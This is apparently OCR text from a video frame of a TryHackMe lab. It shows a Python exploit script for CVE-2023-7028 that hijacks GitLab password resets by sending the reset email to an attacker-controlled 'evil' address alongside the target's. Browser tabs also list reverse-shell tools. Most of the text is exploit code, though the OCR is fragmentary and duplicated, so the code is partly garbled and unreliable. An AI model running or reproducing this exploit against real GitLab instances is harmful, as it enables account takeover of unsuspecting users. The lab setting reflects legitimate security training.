 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Content-Type': 'application/x-www-form-urlencoded',
'Referer': f'{self.url.scheme}://{self.url.netloc}/users/password/new',
'Connection': 'close',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br'
}
print('[DEBUG] Sending reset password request')
html = self.s.post(f'{self.url.scheme}://{self.url.netloc}/users/password',
data=query_string,
headers=head,
verify=False).text
sended = 'If your email address exists in our database' in html
if sended:
print(f'[DEBUG] Emails sent to {self.target} and {self.evil} !')
print(f'Flag value: {bytes.fromhex("6163636f756e745f6861636b2364").decode()}')
else:
print('[DEBUG] Failed ... quitting')
return sended
def parse_args():
parser = argparse.ArgumentParser(add_help=True, description='This tool automates CVE-2023-
7028 on gitlab')
parser.add_argument("-u", "--url", dest="url", type=str, required=True, help="Gitlab url")
parser.add_argument("-t", "--target", dest="target", type=str, required=True, help="Target
email")
parser.add_argument("-e", "--evil", dest="evil", default=None, type=str, required=False,
help="Evil email")
parser.add_argument("-p", "--password", dest="password", default=None, type=str,
required=False, help="Password")
return parser.parse_args()
if __name__ == '__main__':
Applications Places System Sun 4 Feb, 21:18 AttackBox IP:10.10.197.96
Mozilla Firefox
Add latest chang Sign in · GitLab raw.githubusercont attacker@mail.g Projects · GitLab
https://raw.githubusercontent.com/Vozec/CVE-2023-7028/mai
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
html = requests.post(f'{self.url}/mailbox',
verify=False,
data={
~/attack_gitlab.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
attack_gitlab.py
58 print(f'[DEBUG] Emails sended to {self.target} and {self.evil} !')
59 else:
60 print('[DEBUG] Failed ... quitting')
61 return sended
62
63 def parse_args():
64 parser = argparse.ArgumentParser(add_help=True, description='This tool automates
65 parser.add_argument("-u", "--url", dest="url", type=str, required=True, help="Git
66 parser.add_argument("-t", "--target", dest="target", type=str, required=True, hel
67 parser.add_argument("-e", "--evil", dest="evil", default=None, type=str, required
68 parser.add_argument("-p", "--password", dest="password", default=None, type=str,
69 return parser.parse_args()
70
71
72 if __name__ == '__main__':
73 args = parse_args()
74 exploit = CVE_2023_7028(
75 url=args.url,
76 target=args.target,
77 evil=args.evil
78 )
79 if not exploit.ask_reset():
80 exit()
81
.* Aa rest_pas Find Find Prev Find All
LET'S LEARN
TOGETHER
SUBSCRIBE